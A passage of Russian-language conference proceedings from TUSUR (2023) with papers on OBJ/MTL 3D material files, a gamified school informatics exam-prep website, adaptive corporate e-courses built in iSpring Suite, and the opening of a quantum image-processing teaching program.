 $\bullet$  usemtl – содержит название материала или нескольких, используемых для трехмерного объекта.

Секция 17. Информационные технологии в обучении



Рис. 1. Предлагаемая структура классов для работы с трехмерным объектом в СМ МАРС

#### Описание структуры файла MTL

Файл MTL представляет собой «библиотеку», которая может содержать одно или несколько именованных определений материалов, каждое из которых может указывать характеристики цвета, текстуры и отражения. Например, в определении материала могут быть указаны значения RGB для диффузной, фоновой и зеркальной отражательной способности материала, а также другие характеристики, такие как показатель преломления и прозрачность. Файл OBJ ссылается на файл MTL в объявлении mtllib, а определения объектов (многоугольных или произвольной формы) в файле OBJ могут ссылаться на конкретное именованное определение материала с помощью оператора usemtl.

В файле используются следующие операторы:

• Ка: определяет окружающий цвет для учета света, рассеянного по всей сцене, используя значения от 0 до 1 для компонентов RGB;

• Кd: определяет диффузный цвет, который обычно придает большую часть цвета объекту;

• Ks: определяет зеркальный цвет, цвет, видимый там, где поверхность блестящая и зеркальная;

• Ns: определяет фокус бликов в материале. Значения Ns обычно находятся в диапазоне от 0 до 1000, при этом высокое значение приводит к плотному, концентрированному освещению;

• Ni: определяет оптическую плотность (показатель преломления) текущего материала. Значения могут варьироваться от 0,001 до 10. Значение 1,0 означает, что свет не искривляется при прохождении через объект;

• d: указывает коэффициент прозрачности, насколько много этот материал пропускает через себя свет в фоновом режиме. Коэффициент 1,0 полностью непрозрачен. Коэффициент 0,0 полностью прозрачен;

· illum: указывает модель освещения, используя числовое значение. Значение 0 представляет простейшую модель освещения, основанную на Kd для материала, модифицированного картой текстуры, указанной в операторе map Kd, если он присутствует;

• map\_Kd: указывает файл цветовой текстуры, который будет применяться к диффузному отражению материала. Во время рендеринга значения
**180**

map\_Kd умножаются на значения Kd для получения компонентов RGB.

### **Заключение**

Представленная в данной работе структура классов является типом данных, передаваемым между компонентами процедурной генерации в многоуровневой компьютерной модели в СМ МАРС. Реализация модуля визуализации и приведённой в данной работе структуры классов позволит реализовать полноценную виртуальную лабораторию по физике, что позволит сопровождать виртуальные эксперименты 3D-анимацией.

## *Литература*

1. Улевский С.А. Процедурная генерация карт // Научный альманах Центрального Черноземья. – 2022. – № 1-2. – С. 146–151.

2. Третьяков А.А. Процедурная генерация массивной 3D-геометрии с использованием улучшенного алгоритма Marching Cubes // Южно-Сибирский научный вестник. –  $2021. - N<sub>2</sub> 4 (38) - C. 8-15.$ 

3. Кочергин М.И. Взаимодействие среды многоуровневого компьютерного моделирования и графического пакета Blender для визуализации результатов моделирования // Сборник избранных статей научной сессии ТУСУР: в 3 ч. – Томск: В-Спектр, 2020. – Ч. 1. – С. 31–34.

4. Мингалеев Д.И. Базовые компоненты для процедурной генерации 3D-сцены в СМ МАРС / Д.И. Мингалеев, Е.Е. Елёскин, А.К. Халимова // Сборник избранных

### *ЭЛЕКТРОННЫЕ СРЕДСТВА И СИСТЕМЫ УПРАВЛЕНИЯ*

статей научной сессии ТУСУР, Томск, 17–19 мая 2023 г.: в 3 ч. – Томск: В-Спектр, 2023. – Ч. 2. – С. 113–115.

5. Дмитриев В.М. Многоуровневое моделирование задач физики / В.М. Дмитриев, Т.В. Ганджа, М.И. Кочергин // Современное образование: практико-ориентированные технологии подготовки инженерных кадров: матер. междунар. науч.-метод. конф. – 2015. – С. 47–49.

6. Многоуровневое моделирование физико-технических задач на примере глубинного насоса / М.И. Кочергин, Д.С. Торгаева, М.П. Сухоруков, В.М. Дмитриев, Ю.А. Шурыгин // Доклады ТУСУР. – 2019. – Т. 22, № 3. – С. 79–86.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

### **Мингалеев Данила Игоревич**

Аспирант каф. автоматизированных систем управления (АСУ) Томского государственного университета систем управления и радиоэлектроники (ТУСУР) Эл. почта: pazitiv479@gmail.com

### **Елескин Егор Евгеньевич**

Студент факультета вычислительных систем ТУСУРа Эл. почта: eeleskin@bk.ru

### **Кочергин Максим Игоревич**

Канд. техн. наук, доцент каф. компьютерных систем в управлении и проектировании (КСУП) ТУСУРа Эл. почта: maksim.i.kochergin@tusur.ru

УДК 378.4: 004.42

# **А.А. Бадлуева, Е.А. Боронина, А.К. Ершова, М.А. Кожокарь, Д.Б. Рабданова**

# **Концепция сайта для обучения школьников по предмету «Информатика и ИКТ»**

Рассматривается актуальность создания обучающей платформы для школьников. Представлены описание функционала веб-сайта, результаты проектирования базы данных. Данный сервис позволит повысить эффективность подготовки учащихся к ОГЭ и ЕГЭ.

**Ключевые слова:** веб-сайт, информатика, обучающая платформа, ОГЭ, ЕГЭ.

В настоящее время сфера информационных технологий стремительно набирает популярность, а цифровизация является неотъемлемым трендом современного мира, в России её важность обозначена на государственном уровне. Школьная программа, которая сейчас даётся в школах, не обеспечивает должной подготовки к экзаменам, что вынуждает искать информацию на сторонних ресурсах. Таким образом, актуальность создания онлайн-платформы для подготовки к ОГЭ и ЕГЭ по информатике значительно возросла.

Данная тема является актуальной, поскольку существует необходимость качественной подготовки будущих специалистов. Информатика изучается не только для применения в IT-сфере, но и для других областей, например, в экономике или медицине. Следовательно, необходимость сдачи экзамена возрастает в разы, и конкуренция при поступлении увеличивается. По данным на 2022 г., при плановом показателе 80 тыс. бюджетных мест на ИТ-специальности поступили 113,8 тыс. человек [1].

Объектом исследования является процесс обучения информатики в школе, а предмет исследования – онлайн-платформа для подготовки учеников к экзаменам.

Цель проекта – разработка обучающей платформы для подготовки к экзаменам 9-х и 11-х классов по информатике с повышением мотивации к обучению.

Для достижения нашей цели необходимо выполнить следующие задачи:

- расширить концепцию обучения;
- определить функционал;
- определить стек технологий;
- разработать структуру базы данных;
- реализовать прототип интерфейса.

Практической значимостью проекта является обеспечение мотивации к обучению за счет сочетания теоретических, практических и игровых методов обучения.

# **Концепция обучения и функционал платформы**

Подготовка к экзаменам будет проводиться в удобном формате для ученика, само обучение проходит на платформе, поэтому можно заниматься в любое удобное время. Все необходимые материалы с теоретической и практической частями находятся в свободном доступе для скачивания.

Сама учебная программа содержит в себе всю интересную и необходимую информацию для успешной сдачи экзаменов. В наших материалах также будет показано, где будут применяться навыки, полученные в ходе решения задач. После проведения нашего опроса учтены и некоторые пожелания школьников, такие как хитрости при решении заданий и понятное объяснение теории в виде схем, таблиц и картинок.

В качестве мотивации к обучению нами были рассмотрены несколько вариантов.

1. Разноуровневые задания. В каждой теме у школьника будет возможность выбрать тот уровень сложности задач (базовый, средний и продвинутый), который его интересует. Базовый уровень: задачи, которые с большой вероятностью встретятся на экзамене. Средний уровень: рассматриваются варианты базового уровня, но немного сложнее, также задачи прошлых лет. Продвинутый уровень: задания составлены в соответствии с требованиями к выпускникам, которые описаны в кодификаторе и спецификации ЕГЭ/ОГЭ. Однако уровень сложности заданий и их формулировки отличаются от заданий настоящего экзамена. За выполнение заданий определенного уровня начисляется разное количество монет (валюта нашей платформы).

2. Практическая значимость каждого задания. Решая задания, ученик сможет узнать, где применяются полученные навыки в жизни. Например, в практике программирования, управления организациями и т.д.

3. Наблюдение за своей успеваемостью. После выполнения заданий ученик может посмотреть свои результаты. Оценить свои сильные и слабые стороны по предмету: выбрать те темы, уровень знаний в которых заполнен меньше всего.

4. Индивидуальный подбор заданий. Закрывать пробелы в знаниях можно с помощью составленного индивидуального набора задач по результатам предыдущих неправильных решений.

5. Достижения. За выполнение заданий начисляется определенное количество монет. Можно обменять данные монетки на мерч ТУСУРа.

6. Соревнования между учениками будет проводиться в определенный период. Подразумевается, что интерес школьников к изучению информатики повысится также за счет азарта, более сложных, но интересных задач и приятных призов. Призовое ме-

*XIX Международная научно-практическая конференция, 15–17 ноября 2023 г.*

ЭЛЕКТРОННЫЕ СРЕДСТВА И СИСТЕМЫ УПРАВЛЕНИЯ

сто в данном мероприятии является возможностью получить дополнительные баллы к результатам экзаменов при поступлении в ТУСУР.

7. Шкала активности. Шкала ежедневно обнуляется, при этом её можно заполнить до 100%, выполняя задания, изучая теорию и т.д.

8. Еженедельные достижения. Задания на неделю, за выполнение которых можно получить дополнительные монеты. Одним из индивидуальных достижений является заполнение шкалы до 100% в течение 4-5 дней подряд.

Такая система обучения должна быть интересной и полезной для школьника. Сам процесс изучения информатики становится приятным времяпровождением.

Если ученик захочет углубиться в IT-сферу, то ему будет предложено пройти подготовительный курс от нашей платформы. Введение в программирование будет хорошим стартом для абитуриента, так как сам процесс обучения уже в университете не будет сложным и устрашающим процессом.

### Стек технологий

Система поддерживает аутентификацию пользователей с использованием JWT-токенов (JSON Web Token) через интеграцию с Spring Security. Это обеспечивает безопасную авторизацию пользователей на платформе и управление доступом к различным ресурсам в зависимости от их ролей и разрешений. JWT-токены используются для аутентификации пользователей и обмена данными между клиентом и сервером, обеспечивая надежную защиту данных и сеансов. Ниже представлен используемый стек технологий<sup>.</sup>

• Java: основной язык программирования [2];

• Spring Boot: фреймворк для создания приложений:

• Spring Data JPA: упрощает работу с базой ланных:

• Spring Security: обеспечивает безопасность;

• Liquibase: управление миграциями базы данных;

• JWT: аутентификация и передача данных;

• PostgreSQL: реляционная база данных;

• JUnit: фреймворк для тестирования;

• Lombok: упрощает создание Java-классов;

• Jackson: работа с форматом JSON;

• Spring REST Docs: документация для REST API;

• Spring Boot Test: инструменты для тестирования приложений.

## Прототипирование интерфейса

Прототипирование - это процесс создания «чернового» варианта продукта, который содержит в себе набор минимальных функций. Существует 3 вида прототипов: низкой, средней и высокой точности.

Для нашей платформы будет реализовываться low-fidelity прототип (прототип низкой точности). Низко детализированные прототипы используются для тестирования основного продукта, его логичности и удобства для пользователей. Также показывает

основные блоки страниц без проработки визуальной составляющей [3].

Базовый функционал платформы будет состоять из нескольких блоков.

• Аутентификация и авторизация. В данном блоке будет реализован безопасный вход в систему.

• Главная страница. Будет усовершенствован макет интерфейса. На странице интерактивными будут кнопки «Личный кабинет», «Выход» и «Задания».

• Примеры задач. Реализация страницы, на которой булет выполняться залание.

Для работы с прототипом платформы планируется использовать приложения Adobe Experience Design [4]. Это программа для разработки небольших прототипов. Позволяет организовать и отредактировать каждую из страниц, а также добавить интерактивности.

Также будет использоваться графический редактор. Figma - онлайн-сервис для разработки интерфейсов и прототипирования. Позволяет добавить кликабельность, анимацию, прокрутку, масштабирование и многое другое [5].

При создании прототипа будут участвовать такие люди, как:

• специалисты по написанию текстов - отвечают за грамотность написания информации;

• дизайнеры - отвечают за графическую составляющую сайта;

• программисты - занимаются разработкой сайта;

• маркетологи - анализируют посещаемость сайта, занимаются его продвижением.

# Структура базы данных

В процессе разработки структуры базы данных было выделено 10 сущностей. Подробнее рассмотрим сущности и их атрибуты:

 $\bullet$  role - сущность, отвечающая за определение роли пользователя («ученик» или «администратор»);

• user - сущность, формирующая пользователя;

 $\bullet$  achievement - сущность, хранящая информацию обо всех достижениях, предусмотренных в системе:

 $\bullet$  user\_achievement - сущность, определяющая связь пользователя сущности user и достижения сущности achievement;

• user task - сущность, определяющая связь пользователя сущности user и достижения сущности task;

• task - сущность, хранящая задания;

 $\bullet$  task\_category - сущность, определяющая категорию, к которой относится задание, под категорией подразумевается пласт заданий, относящихся к определенному номеру задания ОГЭ или ЕГЭ;

 $\bullet$  task\_difficulty - сущность, определяющая уровень сложности заданий;

· task\_level - сущность, определяющая принадлежность задания к заданию ОГЭ или ЕГЭ;

 $\bullet$  task\_solution - сущность, хранящая варианты решения заданий.

На рис. 1 представлена полноатрибутная диаграмма модели данных пользователя.



Рис. 1. Полноатрибутная диаграмма базы данных

## **Заключение**

В ходе данной работы была представлена концепция разработки программного обеспечения для образовательной платформы, ориентированной на обучение по дисциплине «Информатика и информационные технологии». Также были выработаны проектные решения, которые будут осуществлены на последующих этапах данного проекта.

Проект реализуется в рамках группового проектного обучения.

#### *Литература*

1. Количество бюджетных мест на IT-специальности [Электронный ресурс]. – Режим доступа: https://digital.gov.ru/ ru/events/41682/?utm\_referrer=https%3a%2f%2fwww.google. com%2f (дата обращения: 10.09.2023).

2. Java [Электронный ресурс]. – Режим доступа: https://ru.wikipedia.org/wiki/Java (дата обращения: 10.09.2023).

3. Прототип сайта – что это и зачем нужен [Электронный ресурс]. – Режим доступа: https://e11evenmarketing-com.turbopages.org/e11evenmarketing.com/s/blog/webdesign/prototip-sajta-chto-eto-i-zachem-nuzhen/ (дата обращения: 10.09.2023).

4. Для чего нужен Adobe XD? [Электронный ресурс]. – Режим доступа: https://www.creativosonline.org/ru/adobexd.html (дата обращения: 10.09.2023).

5. Продвинутое прототипирование в Figma: секреты и рекомендации [Электронный ресурс]. – Режим доступа: https://www.uprock.ru/articles/prodvinutoe-prototipirovanie-vfigma-sekrety-i-rekomendacii (дата обращения: 10.09.2023).

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### **Бадлуева Аяна Артемовна**

Студентка каф. автоматизированных систем управления (АСУ) Томского государственного университета систем управления и радиоэлектроники (ТУСУР) Эл. почта: aayanaa03@mail.ru

### **Боронина Елизавета Алексеевна**

Студентка каф. АСУ ТУСУРа Эл. почта: elizaboronina@gmail.com

### **Ершова Анастасия Константиновна**

Студентка каф. АСУ ТУСУРа Эл. почта: ershova1824@gmail.com

### **Кожокарь Марина Алексеевна**

Студентка каф. управления инновациями (УИ) ТУСУРа Эл. почта: maray.nov@gmail.com

#### **Рабданова Димэд Бальжинимаевна**

Студентка каф. УИ ТУСУРа

Эл. почта: rabdanova.dimit@mail.ru

# Т.Н. Мосунова

# Возможности интеграции элементов адаптивности в интерактивные корпоративные образовательные курсы

Рассматриваются возможности внедрения элементов адаптивности в интерактивные курсы, созданные с использованием таких инструментов, как Microsoft PowerPoint и конструктор онлайн-курсов iSpring Suite. Ключевые слова: электронные тренажеры, корпоративное обучение, адаптивное обучение.

В современных изменяющихся условиях рынка труда компаниям становится недостаточно просто найти подходящего на вакансию специалиста: появляются новые технологии, конкуренты не стоят на месте, поэтому важным аспектом в поддержании компетентности сотрудников и конкурентоспособности компании является корпоративное обучение. Л.Г. Шутько в работе «Конкуренция и конкурентные преимущества на основе корпоративного обучения и знаний» отмечает, что в конкурентной борьбе выигрывают компании, формирующие конкурентные преимущества на основе генерирования, аккумулирования и управления организационными знаниями [1].

Основным форматом корпоративного обучения на текущий момент являются асинхронные онлайнкурсы. Это подтверждает исследование нетологии, проведенное в 2021 г. Большая часть (72%) участников исследования реализует курсы в системах управления обучением (LMS) и создает их в том числе с помощью конструкторов [2]. Например, одним из программ-конструкторов является iSpring Suite - надстройка для Microsoft PowerPoint, позволяющая создавать из презентаций электронные учебные курсы, содержащие диалоговые тренажеры, видеолекции и тесты [3]. Подобные курсы, как правило, узконаправленны, закрывают одну или несколько небольших тем, а их прохождение занимает от 20 мин до 1,5 ч. Есть несколько достоинств использования конструктора Ispring Suite в разработке курсов с элементами адаптивности:

1) интеграция с PowerPoint позволяет создавать обучающие материалы на основе знакомого интерфейса, что упрощает процесс;

2) iSpring Suite предоставляет возможности для создания разных интерактивностей и тестов, что позволяет сделать обучение более привлекательным и гибким;

3) курсы, созданные с помощью iSpring Suite, легко интегрируются с системами управления обучением (LMS), что обеспечивает удобное отслеживание прогресса обучающихся и оценку их успеваемости.

Одной из проблем онлайн-обучения является отсутствие мотивации учиться без контроля преподавателя (об этом заявили 23% участников исследования) [2]. Это может происходить по причине того, что материал без комментариев преподавателя

кажется слишком сложным или слишком простым, слишком общим или слишком детальным. Проблема вовлеченности и мотивации обучающихся может решаться с помощью различных методов, например, положительного стимулирования за прохождение обучения или внедрения в курсы элементов сторителлинга, геймификации.

Еще одним из способов повышения мотивации к прохождению является добавление персонализации и элементов адаптивности. Суть адаптивного обучения заключается в том, что за счет индивидуализации обучения с учетом личностных особенностей его эффективность должна повышаться. Персонализация обучения является одной из тенденций, способствующих повышению вовлеченности и изменению поведения сотрудников [4]. Внедрение элементов адаптивности в интерактивные курсы может позволить сделать материал не слишком простым и не слишком сложным, учитывая текущий уровень знаний обучающегося, и тем самым больше вовлечь в обучение, а также минимизировать потребность в контроле преподавателя.

Рассмотрим возможности реализации элементов адаптивности в курсах, созданных с использованием конструктора онлайн-курсов iSpring Suite.

1. Адаптивная структура курса с помощью условных переходов.

Так как курсы состоят из последовательности слайдов, в презентации можно создать разные разделы (группы слайдов) для каждого уровня сложности или темы и настроить их показ обучающимся в зависимости от результатов прохождения тестов в курсе. Чтобы позволить учащимся перемещаться между разделами курса, нужно создать навигационные элементы, такие как кнопки «Далее» и «Назад» или меню с помощью триггеров PowerPoint или настроек ветвления в iSpringSuite. Можно адаптировать контент в зависимости от успешности усвоения (рис. 1). Так, например, тест может располагаться после теоретического блока. Прохождение теста либо подтвердит освоение теории и допустит обучающегося до следующего блока, либо откроет для изучения дополнительный теоретический блок для закрепления материала.

Если изначально у обучающихся разный уровень владения теоретическим материалом, схема может быть пересмотрена, и тестовые задания могут быть выданы до теоретических блоков (рис. 2).

XIX Международная научно-практическая конференция, 15-17 ноября 2023 г.



Рис. 1. Схема переходов обучающегося в курсе (движение в зависимости от успешности освоения)



Рис. 2. Схема переходов обучающегося в курсе (движение в зависимости от начального уровня)

Такая модель построения контента может значительно сократить время прохождения курса путем пропуска уже известного обучающемуся материала, но несет определенные риски:

1) так как в случае успешного прохождения теста обучающийся не увидит теоретический материал, входные тесты должны покрывать всю информацию, заложенную в теоретический блок;

2) входные тесты должны включать различные типы вопросов (не только на выбор ответов, но и на ввод и др.), чтобы исключить фактор случайного удачного прохождения.

2. *Внедрение адаптивных самоконтролей*.

Конструктор тестов в iSpring Suite обладает широкими возможностями настройки, включая настройку количества попыток для каждого вопроса или ветвление в зависимости от результата или ответа. Например, если учащийся успешно освоил материал и тестах для самоконтроля (не оцениваемых) ответил на вопрос по теме правильно, ему может быть предложено более сложное задание. В слу-

чае неуспеха учащемуся могут быть предоставлены дополнительные объяснения (программа позволяет внедрять внутри теста слайды с дополнительной информацией) и похожие по типу задания для повторной тренировки. Баллы за оцениваемые тесты также могут быть настроены для каждого вопроса в зависимости от его сложности. За неправильные ответы можно настроить штрафные баллы.

В случае размещения электронного курса в системе управления обучением важно определить, какая информация о прохождении студентами тестов будет передаваться в систему. Например, при публикации курса в виде SCORM-пакета (2004) в отчет в LMS Moodle будет передан только результат прохождения курса в виде оценки (общего итогового балла). Чтобы отследить, на какие именно вопросы и как отвечал обучающийся, нужны специальные навыки работы в Moodle, что осложняет обработку результатов.

3. *Адаптивная обратная связь в тестах*.

Конструктор тестов iSpring Suite также дает возможности для предоставления обратной связи учащимся в тестах или заданиях. Обратная связь может выдаваться в зависимости *от правильности выполнения* задания (верно, неверно, частично верно). Так, в случае неправильного ответа можно предоставить объяснение или коррекцию для учащегося, в случае правильного ответа – дополнительные советы или похвалу. Также в вопросах с одиночным выбором можно настроить различную обратную связь в зависимости от ответа учащегося. Таким образом, обратная связь может давать пояснения, почему выбранный ответ является правильным или неправильным, включать в себя рекомендации или дополнительные материалы для повышения успешности.

Таким образом:

1. Возможность использования условных переходов и ветвления в курсах в зависимости от выборов учащихся делает возможным создание адаптивного содержания, которое может изменяться в зависимости от уровня знаний каждого учащегося.

2. Инструменты обратной связи и оценки в iSpring Suite позволяют предоставлять информацию и рекомендации учащимся на основе их результатов в тестах и заданиях.

Функционал программ Microsoft PowerPoint и iSpring Suite не предназначен для реализации адаптивного обучения, поэтому существуют и определенные сложности:

1. Создание полностью адаптивных курсов может потребовать значительных усилий в настройке условных переходов и ветвления, особенно для более сложных курсов. Это требует не только навыков и внимательности от разработчика, но и тщательного тестирования после настройки.

2. iSpring Suite предоставляет базовую аналитику о прогрессе и успеваемости обучающихся, но может ограничивать возможности анализа данных по сравнению с более специализированными LMS.

# *ЭЛЕКТРОННЫЕ СРЕДСТВА И СИСТЕМЫ УПРАВЛЕНИЯ*

3. Использование iSpring Suite требует приобретения лицензии, что может стать ограничением для небольших компаний или образовательных учреждений с ограниченным бюджетом.

Таким образом, интеграция элементов адаптивности в интерактивные корпоративные образовательные курсы, созданные с использованием таких инструментов, как Microsoft PowerPoint и конструктор онлайн-курсов iSpring Suite, представляется возможной, но, как и любой другой инструмент, имеет свои ограничения, а его эффективность зависит от конкретных потребностей и задач пользователя.

### *Литература*

1. Шутько Л.Г. Конкуренция и конкурентные преимущества на основе корпоративного обучения и знаний // Российская экономика знаний: вклад региональных исследователей: матер. Всерос. науч. конф. с междунар. участием, Кемерово, 05–06 окт. 2017 г.: в 2 ч. – Кемерово, 2017. – Ч. 2. – С. 138–142.

2. Исследование российского рынка онлайн-образования [Электронный реcурс]. – Режим доступа: https://netology.ru/edtech\_research\_2022, свободный (дата обращения: 16.09.2023).

3. iSpring Suite [Электронный реcурс]. – Режим доступа: https://www.ispring.ru/ispring-suite, свободный (дата обращения: 16.09.2023).

4. Каштанова Е.В. Новая адаптивная модель корпоративного обучения / Е.В. Каштанова, А.С. Завелицкая // Управление персоналом и интеллектуальными ресурсами в России. – 2021. – Т. 10, № 6. – С. 43–47.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

### **Мосунова Татьяна Николаевна**

Студентка Томского государственного университета систем управления и радиоэлектроники (ТУСУР) Эл. почта: mosunova2013@mail.ru

УДК 530.007

# **М.А. Олейник, С.Н. Торгаев**

# **Разработка программы обработки изображений с использованием алгоритмов квантовых вычислений**

Представлены результаты разработки программы для обучения основам квантовых вычислений на примере обработки простейших изображений. Программа позволяет обучающимся выполнять описание изображений с помощью кубитов в состоянии суперпозиции и реализовывать алгоритмы их преобразования. При этом реализована возможность автоматического построения изображения для визуального анализа результатов обработки. **Ключевые слова:** квантовые вычисления, алгоритм, обработка изображений, кубит, квантовый гейт.

На сегодняшний день квантовые технологии развиваются весьма быстро во всем мире. Одним из перспективных направлений развития квантовых технологий являются квантовые вычисления. Это связано с возможностью квантовых компьютеров решать различные вычислительные задачи намного быстрее по сравнению с классическими компьютерами. Перспективными направлениями применения квантовых алгоритмов являются машинное обучение, криптография, обработка больших данных, обработка изображений и т.д.

Сейчас во многих образовательных учреждениях России внедряются направления обучения в области квантовых технологий (квантовые коммуникации, квантовые вычисления). Обучение основам квантовых вычислений включает в себя большой набор курсов, таких как линейная алгебра, основы программирования, тензорный и векторный анализ и т.д. При этом разработка квантовых алгоритмов осуществляется с использованием специальных симуляторов квантовых компьютеров (IBM Quantum Experience, Quirk) и программирования на языках QASM и Python. Развитие образовательных технологий приводит к появлению новых подходов и образовательных ресурсов.

Целью нашей работы является создание образовательной программы для построения квантовых алгоритмов, направленных на работу с простыми изображениями. Разработанная программа позволяет обучающимся загружать изображение, разрабатывать алгоритмы его обработки с использованием библиотеки Qiskit и визуально наблюдать результат обработки.

### **Разработка образовательной программы**

